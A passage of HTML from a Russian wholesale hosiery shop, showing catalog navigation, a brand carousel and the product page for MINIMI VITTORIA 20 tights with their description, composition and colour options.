.362l27.547-.192.364-4.573-1.904-3.021-7.57-1.535 3.492.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804h-5.686Z" fill="#048459"/>
  <path d="M20.163 21.309c-.393-.253-1.356-.94-1.356-1.433v-1.493a7.243 7.243 0 0 1-3.31.804 7.25 7.25 0 0 1-3.386-.841v1.532c0 .661-.45 1.226-1.093 1.373l-5.622 1.29c-2.34.506-3.158 2.675-3.437 3.923-.067.302-.193 3.51-.232 4.166m18.436-9.321 3.493.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804H1.727c.004-.585-.02.85 0 .362m18.436-9.321 7.571 1.535 1.904 3.021-.364 4.573-27.547.192m24.039-8.796-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869Z" stroke="#048459"/>
</svg>					<span>Для детей</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-detey/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/termobele/">Термобелье</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-detey/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-detey/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
			</ul>
				</div>

				<div class="main-catalog__wrapper">
			<a href="/catalog/sale/" class="main-catalog__banner" >
			<div class="main-catalog__banner-bg">
				<img src="/upload/iblock/498/nlnhvynjpye5j07g2yenaba5zbhft1t4.jpg" alt="Метка"/>
			</div>
			<!-- <div class="main-catalog__banner-content">
				<span class="main-catalog__banner-title"></span>
				<p class="main-catalog__banner-description">Распродажа</p>
				<a href="/catalog/sale/" class="main-catalog__banner-link"> Смотреть </a>
			</div> -->
		</a>
	</div>

			</div>

			
	<div class="main-catalog__brands">
		<div class="main-catalog__brands-top">
			<span class="main-catalog__brands-title">Бренды</span>
			<div class="main-catalog__brands-buttons">
				<button type="button" class="main-catalog__button-prev">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>

				<button type="button" class="main-catalog__button-next">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>
			</div>
		</div>
		<div class="main-catalog__brands-list">
			<div class="swiper-container brands-swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2bd/sf62z95vby1qzz9be0h7jdkly4akho4k.png)">
								<a href="/catalog/brand/b00010/"
								   aria-label="ORHIDEJA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/a94/5r0wiwcyf3net2lllvyxgy5daerg2gq3.png)">
								<a href="/catalog/brand/b00119/"
								   aria-label="HUE"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2c5/fppxx9syac5y03ukr68vq9d4x7ausg3d.png)">
								<a href="/catalog/brand/b00123/"
								   aria-label="AMAREA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/91e/dt1jxdg19y9x254547t8cunh86n86sv5.png)">
								<a href="/catalog/brand/b00013/"
								   aria-label="JOLIDON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/417/hznzviod9az57l1uv5gbl0pneyjmlma9.png)">
								<a href="/catalog/brand/b00020/"
								   aria-label="BARBARA BETTONI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/b1a/zi21kzmi109lale2jixwd1nndod3agje.png)">
								<a href="/catalog/brand/b00039/"
								   aria-label="David"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d4a/be1i0fnawtefbmx5rt0d183c3z93vk38.png)">
								<a href="/catalog/brand/b00001/"
								   aria-label="OMSA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d2e/8orzy2qw3h55t5xxi747xdhrfnckzv92.png)">
								<a href="/catalog/brand/b00002/"
								   aria-label="FILODORO"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/92e/ardg5l5tru1uwzyqk20857qsyoiwq0z1.png)">
								<a href="/catalog/brand/b00003/"
								   aria-label="GOLDEN LADY"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/ea4/1lbusi3sghvtutjt2n2f6os824aitzw6.png)">
								<a href="/catalog/brand/b00004/"
								   aria-label="MINIMI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/fc7/0gjftilu5qjnc6h7is1girzxdc2huit1.png)">
								<a href="/catalog/brand/b00005/"
								   aria-label="PHILIPPE MATIGNON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/c27/px7469f5pljcvb3phb3625l3b9h7wsgi.png)">
								<a href="/catalog/brand/b00006/"
								   aria-label="SISI"></a>
							</div>
						</div>
									</div>
				<div class="swiper-pagination"></div>
			</div>
		</div>
	</div>

		</div>
	</div>
</div>
    </div>

    
    
    <div class="main ">
    <div class="wrap">
            <div class="page-top">
                            <link href="/bitrix/css/main/font-awesome.css?163947132028777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><a href="/"><img src="/local/templates/collant/images/svg/ico-home.svg" alt=""></a> —  
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="1" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/" title="Для женщин - Каталог" itemprop="item">
					<span itemprop="name">Для женщин - Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-zhenshchin/kolgotki-chulki/" title="Колготки, чулки - Для женщин" itemprop="item">
					<span itemprop="name">Колготки, чулки - Для женщин</span>
				</a>
				<meta itemprop="position" content="3" />
			</span>  —  <span class="bx-breadcrumb-item">MINIMI VITTORIA 20 (шортики)</span></div>                                    <div class="catalog-subtitle">Каталог продукции</div>
                                                </div>
            <div class="popup product-detail product-detail--static">
<script src="/local/templates/collant/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script>
$(document).ready(function() {
    make_popup_sliders();
    window.setTablesCellWidth();
});
</script>

<div class="product-detail__content">
    <div class="product-detail__top">
        <div class="product-name">VITTORIA 20 (шортики), MINIMI            </div>
        <div class="product-art">Арт. <span>SNL-139556</span></div>
        <div class="product-detail__left">
            <div class="product-detail__img">
                
                <div class="swiper-container gallery-top3 videoOn">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/1d1/744_992_2/m10nx0kauhz8khktbnf5vaox18oy7j15.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/70b/744_992_2/3vq7qa7cw3k233bmc3878ogyuiib3h7y.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/70b/3vq7qa7cw3k233bmc3878ogyuiib3h7y.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/c2c/744_992_2/5ajlnhiueo4oc6qtqdh9fjhdd62bjbrp.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/c2c/5ajlnhiueo4oc6qtqdh9fjhdd62bjbrp.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/8bf/744_992_2/s0yxhj8j54xk2wuqpirxpkeedwc749dp.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/8bf/s0yxhj8j54xk2wuqpirxpkeedwc749dp.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/54f/744_992_2/vszl49pz8uao14f1fdszqfpcwe6bm11w.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/54f/vszl49pz8uao14f1fdszqfpcwe6bm11w.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/556/744_992_2/p16hvpagu6mdxuzuz5be2avj4i8ke3rb.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/556/p16hvpagu6mdxuzuz5be2avj4i8ke3rb.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/654/744_992_2/267rzsbpkam8mkwlr71tz6udmew18of5.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/654/267rzsbpkam8mkwlr71tz6udmew18of5.jpg" />
							</div>
						
                                                                                                                                                            <div class="swiper-slide swiper--slide-kcv22622"  data-swiper-image-color="kcv22622">
                                        <img src="/upload/resize_cache/iblock/997/744_992_2/z7x30qmw2e8yqi3yuj04z6m5mhp8yt4c.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/997/z7x30qmw2e8yqi3yuj04z6m5mhp8yt4c.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv42"  data-swiper-image-color="kcv42">
                                        <img src="/upload/resize_cache/iblock/b34/744_992_2/amfd1782z3mvmqo7t8o8d0aa93jzgwlb.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/b34/amfd1782z3mvmqo7t8o8d0aa93jzgwlb.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv55"  data-swiper-image-color="kcv55">
                                        <img src="/upload/resize_cache/iblock/1c7/744_992_2/mki6ggr8hrtrra4isiz1ti8r07x3s5x9.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/1c7/mki6ggr8hrtrra4isiz1ti8r07x3s5x9.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv3912"  data-swiper-image-color="kcv3912">
                                        <img src="/upload/resize_cache/iblock/812/744_992_2/hha8u6bjwg0bnoqjgft59qtvv8v634bx.jpg" alt="VITTORIA 20 (шортики), MINIMI" data-zoom-image="/upload/iblock/812/hha8u6bjwg0bnoqjgft59qtvv8v634bx.jpg"/>
                                    </div>
                                                                                    
                                            </div>
                    <div class="swiper-pagination"></div>
					                </div>
                </div><div class="product-detail__img-line">
                <div class="swiper-container gallery-thumbs3">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/1d1/744_992_2/m10nx0kauhz8khktbnf5vaox18oy7j15.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/70b/744_992_2/3vq7qa7cw3k233bmc3878ogyuiib3h7y.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/c2c/744_992_2/5ajlnhiueo4oc6qtqdh9fjhdd62bjbrp.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/8bf/744_992_2/s0yxhj8j54xk2wuqpirxpkeedwc749dp.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/54f/744_992_2/vszl49pz8uao14f1fdszqfpcwe6bm11w.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/556/744_992_2/p16hvpagu6mdxuzuz5be2avj4i8ke3rb.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/654/744_992_2/267rzsbpkam8mkwlr71tz6udmew18of5.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
							</div>
						                                                                                                                                                    <div class="swiper-slide" data-swiper-image-color="kcv22622">
                                    <img src="/upload/resize_cache/iblock/997/744_1200_2/z7x30qmw2e8yqi3yuj04z6m5mhp8yt4c.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv42">
                                    <img src="/upload/resize_cache/iblock/b34/744_1200_2/amfd1782z3mvmqo7t8o8d0aa93jzgwlb.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv55">
                                    <img src="/upload/resize_cache/iblock/1c7/744_1200_2/mki6ggr8hrtrra4isiz1ti8r07x3s5x9.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv3912">
                                    <img src="/upload/resize_cache/iblock/812/744_1200_2/hha8u6bjwg0bnoqjgft59qtvv8v634bx.jpg" alt="VITTORIA 20 (шортики), MINIMI" />
                                </div>
                                                                                                        </div>
                    <div class="swiper-button swiper-button-prev"></div>
                    <div class="swiper-button swiper-button-next"></div>
                </div>
                </div>                    </div>
        <div class="product-text">Женские тонкие эластичные колготки 20 den с усиленными шортиками и классической посадкой на талии. Благодаря усиленным шортикам, удобному поясу и комфортным швам колготки превосходно сидят и отлично облегают. Укрепленный мысок добавляет еще большего комфорта и делает колготки более прочными. Легкие&nbsp;&nbsp;классические колготки VITTORIA 20 с усиленными шортиками идеальны на каждый день. Будут органично смотреться и с деловым костюмом, и с одеждой в стиле casual. Универсально, удобно и стильно.<br />
</div>
    </div>
            <span class="product-composition">
            <span class="product-composition__title">Состав:</span><span class="product-composition__item">88% Полиамид</span><span class="product-composition__item">12% Эластан</span>        </span>
                <span class="product-composition">
            <span class="product-composition__title">Количество ден: 20 DEN</span>
        </span>
        <div class="product-count">
        <span class="product-composition__title">Упаковка:</span><span class="min">10 шт.</span><span class="max">120 шт.</span>    </div>

    <div class="product-auth">
            Для отображения цен необходима <a href="/personal/" data-fancybox data-type="ajax">авторизация</a>
        </div><div class="product-colors">
            <span class="product-composition__title">Доступные цвета:</span>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv22622" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #b5a6a6; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Cappuccino  (Коричневый)	                </div>
                </a>
                </div>	            <div class="col-2">
